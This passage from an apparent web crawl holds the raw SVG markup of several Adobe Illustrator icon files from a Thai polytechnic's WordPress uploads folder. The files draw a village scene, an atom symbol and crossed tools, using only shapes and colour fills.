<polygon style="fill:#DFB3FC;" points="138.205,188.597 74.529,219.765 3.675,222.23 47.178,110.349 "/>
<polygon style="fill:#BD8BFC;" points="74.529,219.765 3.675,222.23 47.178,110.349 "/>
<polygon style="fill:#F9D366;" points="309.544,309.751 282.966,505.451 171.219,505.451 144.641,309.751 227.087,220.188 "/>
<polygon style="fill:#DD8833;" points="253.14,323.271 234.946,505.451 171.219,505.451 144.641,309.751 "/>
<polyline style="fill:#FFDB82;" points="309.544,309.751 253.14,323.272 227.087,220.188 "/>
<g>
	<path style="fill:#CF8BFC;" d="M77.019,37.167c-4.273,0-7.735-3.463-7.735-7.735V8.934c0-4.272,3.462-7.735,7.735-7.735
		s7.735,3.463,7.735,7.735v20.498C84.754,33.704,81.291,37.167,77.019,37.167z"/>
	<path style="fill:#CF8BFC;" d="M77.019,92.353c-4.273,0-7.735-3.463-7.735-7.735V64.12c0-4.272,3.462-7.735,7.735-7.735
		s7.735,3.463,7.735,7.735v20.498C84.754,88.889,81.291,92.353,77.019,92.353z"/>
	<path style="fill:#CF8BFC;" d="M114.861,54.511H94.362c-4.273,0-7.735-3.463-7.735-7.735s3.462-7.735,7.735-7.735h20.498
		c4.273,0,7.735,3.463,7.735,7.735S119.133,54.511,114.861,54.511z"/>
	<path style="fill:#CF8BFC;" d="M59.674,54.511H39.177c-4.273,0-7.735-3.463-7.735-7.735s3.462-7.735,7.735-7.735h20.497
		c4.273,0,7.735,3.463,7.735,7.735S63.947,54.511,59.674,54.511z"/>
</g>
<g>
	<path style="fill:#ED3561;" d="M462.748,50.575c-4.273,0-7.735-3.463-7.735-7.735V22.341c0-4.272,3.462-7.735,7.735-7.735
		s7.735,3.463,7.735,7.735v20.498C470.483,47.111,467.02,50.575,462.748,50.575z"/>
	<path style="fill:#ED3561;" d="M462.748,105.76c-4.273,0-7.735-3.463-7.735-7.735V77.528c0-4.272,3.462-7.735,7.735-7.735
		s7.735,3.463,7.735,7.735v20.498C470.483,102.297,467.02,105.76,462.748,105.76z"/>
	<path style="fill:#ED3561;" d="M500.59,67.919h-20.498c-4.273,0-7.735-3.463-7.735-7.735s3.462-7.735,7.735-7.735h20.498
		c4.273,0,7.735,3.463,7.735,7.735S504.862,67.919,500.59,67.919z"/>
	<path style="fill:#ED3561;" d="M445.403,67.919h-20.498c-4.273,0-7.735-3.463-7.735-7.735s3.462-7.735,7.735-7.735h20.498
		c4.273,0,7.735,3.463,7.735,7.735S449.676,67.919,445.403,67.919z"/>
</g>
<g>
	<path style="fill:#F9C941;" d="M449.469,409.486c-4.273,0-7.735-3.463-7.735-7.735v-20.498c0-4.272,3.462-7.735,7.735-7.735
		c4.273,0,7.735,3.463,7.735,7.735v20.498C457.205,406.023,453.741,409.486,449.469,409.486z"/>
	<path style="fill:#F9C941;" d="M449.469,464.672c-4.273,0-7.735-3.463-7.735-7.735v-20.498c0-4.272,3.462-7.735,7.735-7.735
		c4.273,0,7.735,3.463,7.735,7.735v20.498C457.205,461.209,453.741,464.672,449.469,464.672z"/>
	<path style="fill:#F9C941;" d="M487.311,426.831h-20.497c-4.273,0-7.735-3.463-7.735-7.735s3.462-7.735,7.735-7.735h20.497
		c4.273,0,7.735,3.463,7.735,7.735S491.584,426.831,487.311,426.831z"/>
	<path style="fill:#F9C941;" d="M432.124,426.831h-20.497c-4.273,0-7.735-3.463-7.735-7.735s3.462-7.735,7.735-7.735h20.497
		c4.273,0,7.735,3.463,7.735,7.735S436.397,426.831,432.124,426.831z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/village.svg
body_size: 3443
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path style="fill:#FFF9BB;" d="M511.959,256c2.506,141.385-110.059,256-251.421,256S2.547,397.385,0.041,256S110.1,0,251.462,0
			S509.453,114.615,511.959,256z"/>
	</g>
	<g>
		<path style="fill:#FFEB97;" d="M478.048,248h-18.955v-27.75h-39.603H312.866l-22.467-22.125L256,232H118.405v-24H62.173v13.789
			H45.75l-14.617-14.395L3.459,234.646l97.683,26.02l206.393,26.211l203.798-8.681c0.499-7.322,0.759-14.712,0.626-22.197
			c-0.121-6.837-0.589-13.59-1.234-20.292h-32.677V248z"/>
	</g>
	<g>
		<path style="fill:#FAD2A3;" d="M20.42,352h89.354v-88H0.385C1.891,295.045,8.878,324.689,20.42,352z"/>
	</g>
	<g style="opacity:0.25;">
		<path style="fill:#FF8562;" d="M1.084,273.871h92.442v-9.75H0.394C0.554,267.389,0.804,270.634,1.084,273.871z"/>
	</g>
	<g>
		<rect x="109.773" y="184" style="fill:#FFF4DB;" width="148.92" height="168"/>
	</g>
	<g>
		<rect x="109.773" y="184" style="fill:#F26E64;" width="148.92" height="32"/>
	</g>
	<g>
		<path style="fill:#FFF4DB;" d="M510.396,288.627h-79.568V352h64.155C502.725,332.005,507.971,310.761,510.396,288.627z"/>
	</g>
	<g>
		<rect x="301.865" y="224" style="fill:#FAD2A3;" width="128.964" height="128"/>
	</g>
	<g style="opacity:0.25;">
		<rect x="301.865" y="224" style="fill:#FF8562;" width="128.964" height="9.75"/>
	</g>
	<g>
		<rect x="199.134" y="264" style="fill:#FFFCEC;" width="113.732" height="88"/>
	</g>
	<g>
		<path style="fill:#E8A271;" d="M52.754,408c47.738,63.078,123.336,104,207.783,104c84.448,0,158.595-40.922,204.096-104H52.754z"
			/>
	</g>
	<g>
		<path style="fill:#D8C34A;" d="M484.23,376H32.024c6.145,11.184,13.071,21.88,20.73,32h411.88
			C471.934,397.88,478.482,387.184,484.23,376z"/>
	</g>
	<g>
		<path style="fill:#E5AF7C;" d="M21.428,354.449C24.631,361.816,28.178,369,32.024,376H484.23c3.992-7.768,7.572-15.782,10.754-24
			H21.428V354.449z"/>
	</g>
	<g>
		<path style="fill:#D0D75B;" d="M21.428,354.449c1.254,2.886,2.605,5.721,3.962,8.551h465.008c1.602-3.627,3.148-7.286,4.585-11
			H21.428V354.449z"/>
	</g>
	<g>
		<path style="fill:#FFF1A9;" d="M223.505,69.796c0-11.474,9.445-20.776,21.097-20.776c1.759,0,3.44,0.274,5.073,0.673
			c5.505-5.854,13.31-9.577,22.052-9.577c16.645,0,30.138,13.288,30.138,29.679H223.505z"/>
	</g>
	<g>
		<path style="fill:#FFF1A9;" d="M259.469,79c0-9.295,7.652-16.831,17.091-16.831c1.425,0,2.787,0.222,4.11,0.545
			c4.46-4.743,10.783-7.758,17.864-7.758c13.484,0,24.416,10.765,24.416,24.044H259.469z"/>
	</g>
	<g>
		<path style="fill:#FFF1A9;" d="M415.469,177.837c0-7.026,5.784-12.721,12.918-12.721c1.077,0,2.106,0.168,3.106,0.412
			c3.371-3.585,8.15-5.864,13.503-5.864c10.192,0,18.454,8.137,18.454,18.173H415.469z"/>
	</g>
	<g>
		<path style="fill:#FFF1A9;" d="M163.67,159c0-6.867,5.653-12.433,12.626-12.433c1.052,0,2.059,0.164,3.036,0.403
			c3.294-3.504,7.966-5.731,13.197-5.731c9.961,0,18.036,7.952,18.036,17.762H163.67z"/>
	</g>
	<g>
		<path style="fill:#FFEB97;" d="M123.01,122.077c0-16.653,13.709-30.154,30.62-30.154c2.552,0,4.993,0.398,7.363,0.977
			c7.99-8.497,19.319-13.9,32.006-13.9c24.158,0,43.743,19.286,43.743,43.077H123.01z"/>
	</g>
	<g>
		<path style="fill:#FFEB97;" d="M372.44,121.017c-2.557,0-4.974,0.496-7.29,1.215c-7.337-10.386-19.508-17.215-33.329-17.215
			s-25.992,6.829-33.329,17.215c-2.316-0.719-4.733-1.215-7.29-1.215c-13.46,0-24.371,10.745-24.371,24h129.979
			C396.811,131.762,385.9,121.017,372.44,121.017z"/>
	</g>
	<g>
		<path style="fill:#FFEB97;" d="M403.623,115.426c-1.665,0-3.238,0.323-4.746,0.791c-4.777-6.762-12.7-11.208-21.698-11.208
			c-8.998,0-16.922,4.446-21.698,11.208c-1.508-0.468-3.081-0.791-4.746-0.791c-8.763,0-15.867,6.996-15.867,15.625h84.622
			C419.489,122.422,412.386,115.426,403.623,115.426z"/>
	</g>
	<g>
		<path style="fill:#FFEB97;" d="M140.823,116.486c-1.665,0-3.238,0.323-4.746,0.791c-4.777-6.762-12.7-11.208-21.698-11.208
			s-16.922,4.446-21.698,11.208c-1.508-0.468-3.081-0.791-4.746-0.791c-8.763,0-15.867,6.996-15.867,15.625h84.622
			C156.689,123.482,149.585,116.486,140.823,116.486z"/>
	</g>
	<g>
		<polygon style="fill:#F26E64;" points="403.957,192 328.737,192 298.649,224 434.044,224 		"/>
	</g>
	<g>
		<path style="fill:#D29672;" d="M62.419,420h392.975c3.194-3.907,6.283-7.901,9.24-12H52.754
			C55.856,412.099,59.087,416.093,62.419,420z"/>
	</g>
	<g>
		<g>
			<rect x="223.505" y="288.627" style="fill:#63A0B5;" width="24.371" height="32"/>
		</g>
		<g>
			<path style="fill:#4185A6;" d="M249.907,322.629h-28.433v-36h28.433V322.629z M225.536,318.629h20.309v-28h-20.309V318.629z"/>
		</g>
		<g>
			<rect x="223.505" y="294.629" style="fill:#4185A6;" width="24.371" height="4"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="264.124" y="288.627" style="fill:#63A0B5;" width="24.371" height="32"/>
		</g>
		<g>
			<path style="fill:#4185A6;" d="M290.526,322.629h-28.433v-36h28.433V322.629z M266.155,318.629h20.309v-28h-20.309V318.629z"/>
		</g>
		<g>
			<rect x="264.124" y="294.629" style="fill:#4185A6;" width="24.371" height="4"/>
		</g>
	</g>
	<g>
		<polygon style="fill:#F26E64;" points="280.371,220.25 256,220.25 231.629,220.25 191.01,268.25 320.99,268.25 		"/>
	</g>
	<g>
		<rect x="199.134" y="342" style="fill:#EBD7BD;" width="113.732" height="10"/>
	</g>
	<g>
		<rect x="109.773" y="330.377" style="fill:#E8A271;" width="89.361" height="21.623"/>
	</g>
	<g style="opacity:0.25;">
		<rect x="199.134" y="268.25" style="fill:#FF8562;" width="113.732" height="9.75"/>
	</g>
	<g style="opacity:0.25;">
		<rect x="109.773" y="215.375" style="fill:#FF8562;" width="148.92" height="9.75"/>
	</g>
	<g>
		<g>
			<rect x="329.452" y="288.627" style="fill:#63A0B5;" width="18.278" height="32"/>
		</g>
		<g>
			<path style="fill:#4185A6;" d="M349.764,322.629h-22.34v-36h22.34V322.629z M331.485,318.629h14.216v-28h-14.216V318.629z"/>
		</g>
		<g>
			<rect x="329.454" y="294.629" style="fill:#4185A6;" width="18.278" height="4"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="357.208" y="288.627" style="fill:#63A0B5;" width="18.278" height="32"/>
		</g>
		<g>
			<path style="fill:#4185A6;" d="M377.514,322.629h-22.34v-36h22.34V322.629z M359.236,318.629h14.216v-28h-14.216V318.629z"/>
		</g>
		<g>
			<rect x="357.205" y="294.629" style="fill:#4185A6;" width="18.278" height="4"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="384.964" y="288.627" style="fill:#63A0B5;" width="18.278" height="32"/>
		</g>
		<g>
			<path style="fill:#4185A6;" d="M405.273,322.629h-22.34v-36h22.34V322.629z M386.995,318.629h14.216v-28h-14.216V318.629z"/>
		</g>
		<g>
			<rect x="384.964" y="294.629" style="fill:#4185A6;" width="18.278" height="4"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="17.994" y="288.627" style="fill:#63A0B5;" width="18.278" height="32"/>
		</g>
		<g>
			<path style="fill:#4185A6;" d="M38.302,322.629h-22.34v-36h22.34V322.629z M20.024,318.629h14.216v-28H20.024V318.629z"/>
		</g>
		<g>
			<rect x="17.993" y="294.629" style="fill:#4185A6;" width="18.278" height="4"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="45.75" y="288.627" style="fill:#63A0B5;" width="18.278" height="32"/>
		</g>
		<g>
			<path style="fill:#4185A6;" d="M66.061,322.629h-22.34v-36h22.34V322.629z M47.783,318.629h14.216v-28H47.783V318.629z"/>
		</g>
		<g>
			<rect x="45.752" y="294.629" style="fill:#4185A6;" width="18.278" height="4"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="73.506" y="288.627" style="fill:#63A0B5;" width="18.278" height="32"/>
		</g>
		<g>
			<path style="fill:#4185A6;" d="M93.812,322.629h-22.34v-36h22.34V322.629z M75.533,318.629H89.75v-28H75.533V318.629z"/>
		</g>
		<g>
			<rect x="73.502" y="294.629" style="fill:#4185A6;" width="18.278" height="4"/>
		</g>
	</g>
	<g>
		<g>
			<g>
				<rect x="329.452" y="244" style="fill:#63A0B5;" width="18.278" height="24"/>
			</g>
			<g>
				<path style="fill:#4185A6;" d="M349.764,270h-22.34v-28h22.34V270z M331.485,266h14.216v-20h-14.216V266z"/>
			</g>
			<g>
				<rect x="329.454" y="250" style="fill:#4185A6;" width="18.278" height="4"/>
			</g>
		</g>
		<g>
			<g>
				<rect x="357.208" y="244" style="fill:#63A0B5;" width="18.278" height="24"/>
			</g>
			<g>
				<path style="fill:#4185A6;" d="M377.514,270h-22.34v-28h22.34V270z M359.236,266h14.216v-20h-14.216V266z"/>
			</g>
			<g>
				<rect x="357.205" y="250" style="fill:#4185A6;" width="18.278" height="4"/>
			</g>
		</g>
		<g>
			<g>
				<rect x="384.964" y="244" style="fill:#63A0B5;" width="18.278" height="24"/>
			</g>
			<g>
				<path style="fill:#4185A6;" d="M405.273,270h-22.34v-28h22.34V270z M386.995,266h14.216v-20h-14.216V266z"/>
			</g>
			<g>
				<rect x="384.964" y="250" style="fill:#4185A6;" width="18.278" height="4"/>
			</g>
		</g>
	</g>
	<g>
		<rect x="312.866" y="336.667" style="fill:#B66E64;" width="117.963" height="15.333"/>
	</g>
	<g>
		<g>
			<path style="fill:#69BE5D;" d="M372.752,347.203c-1.343,0-2.613,0.26-3.83,0.638c-3.855-5.457-10.249-9.045-17.511-9.045
				c-7.262,0-13.656,3.588-17.511,9.045c-1.217-0.378-2.487-0.638-3.83-0.638c-7.072,0-12.804,5.645-12.804,12.609h68.29
				C385.556,352.849,379.823,347.203,372.752,347.203z"/>
		</g>
		<g>
			<path style="fill:#9DC85C;" d="M381.496,347.203c-1.343,0-2.613,0.26-3.83,0.638c-3.855-5.457-10.249-9.045-17.511-9.045
				c-1.51,0-2.953,0.242-4.372,0.537c5.409,1.123,10.086,4.185,13.139,8.508c1.217-0.378,2.487-0.638,3.83-0.638
				c7.072,0,12.804,5.646,12.804,12.609h8.744C394.3,352.849,388.568,347.203,381.496,347.203z"/>
		</g>
	</g>
	<g>
		<path style="fill:#F26E64;" d="M511.866,268.25h-81.038v20.377h79.568C511.133,281.907,511.664,275.124,511.866,268.25z"/>
	</g>
	<g>
		<g>
			<rect x="441.576" y="306.25" style="fill:#63A0B5;" width="48.488" height="23.028"/>
		</g>
		<g>
			<path style="fill:#4185A6;" d="M492.095,331.277h-52.55V304.25h52.55V331.277z M443.607,327.277h44.426V308.25h-44.426V327.277z"
				/>
		</g>
		<g>
			<rect x="463.789" y="306.25" style="fill:#4185A6;" width="4.062" height="23.027"/>
		</g>
	</g>
	<g>
		<rect x="430.829" y="256" style="fill:#F26E64;" width="8.632" height="32.627"/>
	</g>
	<g>
		<rect x="109.773" y="174.789" style="fill:#F26E64;" width="8.632" height="27.838"/>
	</g>
	<g>
		<rect x="101.142" y="221.789" style="fill:#F26E64;" width="8.632" height="27.838"/>
	</g>
	<g>
		<rect x="142.98" y="168.75" style="fill:#B66E64;" width="11.424" height="27.307"/>
	</g>
	<g>
		<rect x="214.063" y="168.75" style="fill:#B66E64;" width="11.424" height="27.307"/>
	</g>
	<g>
		<rect x="250.062" y="174.789" style="fill:#F26E64;" width="8.632" height="27.838"/>
	</g>
	<g style="opacity:0.25;">
		<path style="fill:#FF8562;" d="M510.396,288.627h-79.568v9.75h78.177C509.489,295.134,510.036,291.912,510.396,288.627z"/>
	</g>
	<g>
		<g>
			<rect x="136.852" y="286.877" style="fill:#63A0B5;" width="18.278" height="32"/>
		</g>
		<g>
			<path style="fill:#4185A6;" d="M157.159,320.879h-22.34v-36h22.34V320.879z M138.881,316.879h14.216v-28h-14.216V316.879z"/>
		</g>
		<g>
			<rect x="136.85" y="292.879" style="fill:#4185A6;" width="18.278" height="4"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="169.686" y="286.877" style="fill:#63A0B5;" width="18.278" height="32"/>
		</g>
		<g>
			<path style="fill:#4185A6;" d="M189.995,320.879h-22.34v-36h22.34V320.879z M171.717,316.879h14.216v-28h-14.216V316.879z"/>
		</g>
		<g>
			<rect x="169.686" y="292.879" style="fill:#4185A6;" width="18.278" height="4"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="136.852" y="242.25" style="fill:#63A0B5;" width="18.278" height="24"/>
		</g>
		<g>
			<path style="fill:#4185A6;" d="M157.159,268.25h-22.34v-28h22.34V268.25z M138.881,264.25h14.216v-20h-14.216V264.25z"/>
		</g>
		<g>
			<rect x="136.85" y="248.25" style="fill:#4185A6;" width="18.278" height="4"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="169.686" y="242.25" style="fill:#63A0B5;" width="18.278" height="24"/>
		</g>
		<g>
			<path style="fill:#4185A6;" d="M189.995,268.25h-22.34v-28h22.34V268.25z M171.717,264.25h14.216v-20h-14.216V264.25z"/>
		</g>
		<g>
			<rect x="169.686" y="248.25" style="fill:#4185A6;" width="18.278" height="4"/>
		</g>
	</g>
	<g>
		<path style="fill:#F26E64;" d="M109.773,232H0.772c-0.595,7.905-0.874,15.902-0.731,24c0.048,2.683,0.215,5.337,0.344,8h109.388
			V232z"/>
	</g>
	<g>
		<path style="fill:#B66E64;" d="M20.42,352h89.354v-15.333H14.572C16.382,341.844,18.296,346.974,20.42,352z"/>
	</g>
	<g>
		<g>
			<path style="fill:#996459;" d="M106.779,357.756V316.78c0-2.103-1.731-3.808-3.869-3.808s-3.869,1.705-3.869,3.808v40.975
				H106.779z"/>
		</g>
		<g>
			<path style="fill:#69BE5D;" d="M130.344,304.222c0,20.735-12.283,31.142-27.436,31.142s-27.436-10.408-27.436-31.142
				s16.806-101.594,27.436-101.594S130.344,283.487,130.344,304.222z"/>
		</g>
		<g>
			<path style="fill:#9DC85C;" d="M102.908,202.627c-2.105,0-4.454,3.206-6.865,8.454c8.671,12.933,19.89,76.83,19.89,94.578
				c0,17.34-7.83,27.102-18.226,29.246c1.687,0.288,3.419,0.459,5.201,0.459c15.152,0,27.436-10.408,27.436-31.142
				C130.344,283.487,113.538,202.627,102.908,202.627z"/>
		</g>
	</g>
	<g>
		<g>
			<path style="fill:#996459;" d="M140.185,357.756v-31.5c0-1.616-1.331-2.927-2.975-2.927c-1.644,0-2.975,1.311-2.975,2.927v31.5
				H140.185z"/>
		</g>
		<g>
			<path style="fill:#69BE5D;" d="M158.3,316.601c0,15.94-9.443,23.941-21.091,23.941s-21.091-8.001-21.091-23.941
				s12.92-78.102,21.091-78.102S158.3,300.661,158.3,316.601z"/>
		</g>
		<g>
			<path style="fill:#9DC85C;" d="M137.209,238.499c-1.618,0-3.424,2.465-5.278,6.499c6.666,9.942,15.29,59.063,15.29,72.708
				c0,13.33-6.019,20.835-14.011,22.483c1.297,0.221,2.629,0.353,3.998,0.353c11.648,0,21.091-8.001,21.091-23.941
				S145.38,238.499,137.209,238.499z"/>
		</g>
	</g>
	<g>
		<path style="fill:#69BE5D;" d="M359.873,344.438c-1.638,0-3.186,0.317-4.67,0.778c-4.7-6.654-12.497-11.028-21.351-11.028
			c-8.854,0-16.651,4.375-21.351,11.028c-1.484-0.461-3.032-0.778-4.67-0.778c-8.623,0-15.613,6.884-15.613,15.375h83.268
			C375.486,351.321,368.496,344.438,359.873,344.438z"/>
	</g>
	<g>
		<g>
			<path style="fill:#69BE5D;" d="M333.556,344.438c-1.638,0-3.186,0.317-4.67,0.778c-4.7-6.654-12.497-11.028-21.351-11.028
				c-8.854,0-16.651,4.375-21.351,11.028c-1.484-0.461-3.032-0.778-4.67-0.778c-8.623,0-15.613,6.884-15.613,15.375h83.268
				C349.169,351.321,342.179,344.438,333.556,344.438z"/>
		</g>
		<g>
			<path style="fill:#9DC85C;" d="M344.218,344.437c-1.638,0-3.186,0.317-4.67,0.778c-4.7-6.654-12.497-11.028-21.352-11.028
				c-1.841,0-3.6,0.295-5.331,0.655c6.596,1.369,12.298,5.103,16.02,10.374c1.484-0.461,3.032-0.778,4.67-0.778
				c8.623,0,15.613,6.884,15.613,15.375h10.662C359.831,351.321,352.841,344.437,344.218,344.437z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/physics.svg
body_size: 887
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<g>
			<path style="fill:#FFCD00;" d="M377.078,458.898c-17.828,0-37.922-3.766-59.703-11.344
				c-50.266-17.484-104.203-53.367-151.883-101.047S81.93,244.891,64.445,194.625C46.289,142.422,50.031,99.937,74.984,74.984
				c24.945-24.945,67.43-28.703,119.641-10.539c50.266,17.484,104.203,53.367,151.883,101.047s83.562,101.617,101.047,151.883
				c18.156,52.203,14.414,94.687-10.539,119.641l0,0l0,0C422.476,451.555,401.984,458.898,377.078,458.898z M134.906,69.055
				c-20.539,0-37.141,5.773-48.609,17.242c-20.383,20.375-22.773,56.984-6.742,103.07c16.711,48.031,51.242,99.82,97.25,145.828
				s97.797,80.539,145.828,97.25c46.094,16.023,82.687,13.633,103.07-6.742l0,0c20.383-20.375,22.773-56.984,6.742-103.07
				c-16.711-48.031-51.242-99.82-97.25-145.828s-97.797-80.539-145.828-97.25C169.211,72.547,150.867,69.055,134.906,69.055z"/>
		</g>
	</g>
	<g>
		<g>
			<path style="fill:#FF9100;" d="M134.922,458.898c-24.906,0-45.398-7.344-59.937-21.883
				c-24.953-24.953-28.695-67.437-10.539-119.641c17.484-50.266,53.367-104.203,101.047-151.883S267.109,81.93,317.375,64.445
				c52.211-18.164,94.695-14.406,119.641,10.539l0,0l0,0c24.953,24.953,28.695,67.437,10.539,119.641
				c-17.484,50.266-53.367,104.203-101.047,151.883S244.891,430.07,194.625,447.555C172.844,455.133,152.75,458.898,134.922,458.898
				z M377.094,69.055c-15.969,0-34.305,3.492-54.461,10.5c-48.031,16.711-99.82,51.242-145.828,97.25s-80.539,97.797-97.25,145.828
				c-16.031,46.086-13.641,82.695,6.742,103.07c20.375,20.391,56.992,22.766,103.07,6.742c48.031-16.711,99.82-51.242,145.828-97.25
				s80.539-97.797,97.25-145.828c16.031-46.086,13.641-82.695-6.742-103.07l0,0C414.234,74.828,397.633,69.055,377.094,69.055z"/>
		</g>
	</g>
	<g>
		<g>
			<path style="fill:#FF4F19;" d="M256,512c-71.773,0-128-112.445-128-256S184.227,0,256,0s128,112.445,128,256S327.773,512,256,512
				z M256,16c-60.711,0-112,109.906-112,240s51.289,240,112,240s112-109.906,112-240S316.711,16,256,16z"/>
		</g>
	</g>
	<g>
		<circle style="fill:#FF4F19;" cx="255.891" cy="256.109" r="55.89"/>
	</g>
	<g>
		<circle style="fill:#FF8C62;" cx="269.71" cy="242.137" r="19.562"/>
	</g>
	<g>
		<g>
			<path style="fill:#E3001E;" d="M256,384C112.445,384,0,327.773,0,256s112.445-128,256-128s256,56.227,256,128
				S399.555,384,256,384z M256,144c-130.094,0-240,51.289-240,112s109.906,112,240,112s240-51.289,240-112S386.094,144,256,144z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/tools-and-utensils-1.svg
body_size: 2412
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<path style="fill:#55575B;" d="M159.319,5.132l-6.523,45.268l0.02,67.431l0.006,40.126l-0.001,16.638l0.01,23.499l0.005,16.624
		l-0.001,40.108l0.02,67.764l6.469,44.947l43.77,0.005l6.479-44.963l0.008-67.72l0.01-40.144l0.004-16.627v-23.503l0.001-16.638
		l0.006-40.154l0.008-67.385l-0.003-0.009l-6.518-45.263L159.319,5.132z M205.309,186.485c0.003,13.309-10.795,24.109-24.106,24.103
		c-13.309,0.003-24.106-10.784-24.099-24.096c-0.007-13.318,10.784-24.106,24.102-24.113
		C194.517,162.385,205.305,173.177,205.309,186.485z"/>
	<path style="fill:#55575B;" d="M293.855,42.738l-36.609,27.395l-47.643,47.664L181.2,146.212l-11.745,11.738l-16.634,16.646
		l-11.741,11.749l-28.363,28.367l-47.903,47.926l-27.205,36.357l30.949,30.945l36.368-27.207l47.911-47.907l28.367-28.358
		l11.751-11.752l16.642-16.627l11.752-11.752l28.399-28.391l47.651-47.644l0.009-0.003l27.399-36.617L293.855,42.738z
		 M205.309,186.485c0.003,13.309-10.795,24.109-24.106,24.103c-13.309,0.003-24.106-10.784-24.099-24.096
		c-0.007-13.318,10.784-24.106,24.102-24.113C194.517,162.385,205.305,173.177,205.309,186.485z"/>
	<path style="fill:#55575B;" d="M317.143,157.928l-67.398,0.019l-40.15,0.003l-16.647,0.003l-23.493-0.003l-16.633,0.009
		l-40.114,0.013l-67.759,0.006l-44.943,6.478L0,208.225l44.963,6.479l67.753,0.007l40.12,0.007l16.615-0.002h23.502l16.638,0.001
		l40.154,0.006l67.385,0.008l0.014,0.006l45.263-6.518l0.005-43.77L317.143,157.928z M181.202,210.589
		c-13.309,0.003-24.106-10.784-24.099-24.096c-0.007-13.318,10.784-24.106,24.102-24.113c13.312,0.006,24.1,10.798,24.103,24.106
		C205.312,199.793,194.514,210.595,181.202,210.589z"/>
	<path style="fill:#55575B;" d="M297.412,262.377l-47.667-47.653l-28.398-28.386l-11.752-11.752l-16.646-16.634L181.2,146.211
		l-28.384-28.38l-47.911-47.887L68.55,42.739l-30.945,30.95l27.205,36.368l47.897,47.914l28.372,28.374l11.752,11.752l16.62,16.622
		l11.752,11.752l28.379,28.392l47.661,47.666l0.003,0.009l36.617,27.399l30.945-30.949L297.412,262.377z M157.102,186.492
		c-0.007-13.318,10.784-24.106,24.102-24.113c13.312,0.006,24.1,10.798,24.103,24.106c0.003,13.309-10.795,24.109-24.106,24.103
		C167.894,210.592,157.096,199.803,157.102,186.492z"/>
</g>
<path style="fill:#484B54;" d="M229.029,55.987c-0.136-0.052-0.282-0.104-0.418-0.146C156.65,29.729,77.062,66.728,50.7,138.668
	c-26.414,72.076,10.605,151.915,82.681,178.329c5.099,1.87,10.229,3.417,15.381,4.65c67.718,16.352,138.404-20.354,162.949-87.331
	C338.124,162.251,301.104,82.401,229.029,55.987z M203.837,194.788c-1.714,4.681-4.733,8.516-8.495,11.232
	c-6.269,4.535-14.618,5.977-22.434,3.103c-12.497-4.577-18.923-18.421-14.336-30.918c4.577-12.507,18.421-18.923,30.928-14.346
	c6.771,2.487,11.755,7.68,14.169,13.918C205.728,183.054,205.937,189.062,203.837,194.788z"/>
<path style="fill:#92949B;" d="M213.126,99.391c-10.104-3.699-20.438-5.538-30.615-5.684c-38.305-0.533-74.479,22.862-88.407,60.864
	c-15.851,43.237,2.508,90.664,41.314,112.627c4.368,2.476,8.996,4.618,13.866,6.405c48.106,17.627,101.395-7.084,119.022-55.19
	S261.232,117.018,213.126,99.391z M203.837,194.788c-4.577,12.497-18.432,18.923-30.928,14.336
	c-5.883-2.152-10.417-6.353-13.092-11.504c-3.009-5.799-3.678-12.8-1.243-19.414c1.902-5.203,5.412-9.352,9.759-12.089
	c6.102-3.856,13.866-4.932,21.169-2.257C201.998,168.447,208.413,182.291,203.837,194.788z"/>
<path style="fill:#B5B6BA;" d="M182.511,93.707c-2.466,17.366-6.813,42.621-14.179,72.41c-4.347,2.738-7.857,6.886-9.759,12.089
	c-2.435,6.614-1.766,13.615,1.243,19.414c-6.447,21.984-14.461,45.525-24.398,69.578c-38.807-21.963-57.165-69.39-41.314-112.627
	C108.032,116.569,144.206,93.174,182.511,93.707z"/>
<g>
